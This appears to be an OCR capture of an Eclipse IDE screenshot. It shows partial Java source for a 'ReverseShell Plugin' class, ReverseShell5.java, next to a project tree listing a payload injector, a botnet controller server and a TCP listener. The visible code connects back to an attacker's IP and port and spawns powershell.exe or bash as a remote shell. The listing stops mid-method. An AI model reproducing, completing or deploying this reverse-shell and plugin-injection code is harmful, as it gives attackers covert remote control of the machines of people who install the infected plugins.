 NewSpace - ReverseShell Plugin/src/mypack/ReverseShell5.java - Eclipse IDE
File Edit Source Refactor Navigate Search Project Saros Run Window Help
Package Explorer
Barong -Debug plugin
Barong Payload Injector (Into empty stub)
JRE System Library [JavaSE-1.8]
src
MacFireFly2600
bootstrap.java
StubbieC.java
Botnet Controller Server
execute
JRE System Library [JavaSE-1.8]
src
execute
run.java
ReverseShell Plugin
JRE System Library [JavaSE-1.8]
src
mypack
bootstrap.java
ReverseShell2.java
ReverseShell3.java
ReverseShell4.java
ReverseShell5.java
Hooker.txt
Referenced Libraries
plugin.yml
Str to base64
TCP Listener
src
mainpack
boot.java
Interface.java
JRE System Library [jre1.8.0_261]
hs_err_pid10511.log
Test Jar Injection -Homebrew
plugin.yml Utils.java Storage.java MasterClient.java *bootstrap.java boot.java ReverseShell5.java
1 package mypack;
2
3 import java.io.BufferedReader;
9
10 public class ReverseShell5 {
11 /*
12 * New concept, Just run exec | bash -c exec
13 */
14
15
16 public static void StartNewRSSock(String IPAddr, int Port, String Procname, boolean Default) {
17 Thread MainThread = new Thread(new Runnable() {public void run()
18 {
19 try {
20 Socket Client = new Socket(IPAddr,Port); //Connects back to your TCP listener
21 if(!bootstrap.Clients.contains(Client)) {
22 bootstrap.Clients.add(Client);
23 }
24 ArrayList<String> command = new ArrayList<String>();
25 if(System.getProperty("os.name").toLowerCase().contains("win")) {
26 if(Default) {
27 command.add("powershell.exe");
28 }else {
29 command.add(Procname);
30 }
31 CreateWindowsShell(Client, command);
32 }else {
33 System.out.println("LINUX");
34 if(Default) {
35 System.out.println("ADDED COMMANDS");
36 command.add("bash");
37 command.add("-c");
38 }else {
39 command.add(Procname);
40 }
41 CreateLinuxShell(Client, command);
42 }
43 }catch(Exception e) {
44 System.out.println("Oh snap a disconnection error1");
45 }
46 System.out.println("Exited process1");
47 }});MainThread.start();
48 }
49
50 private static void CreateWindowsShell(Socket Client, ArrayList<String> ExePath) {
51 Process MainProc = null;
52 try {
Writable Smart Insert 90 : 12 : 2780
Type here to search
Hotbar toolbar » ENG 2:27 AM
28/07/2020
2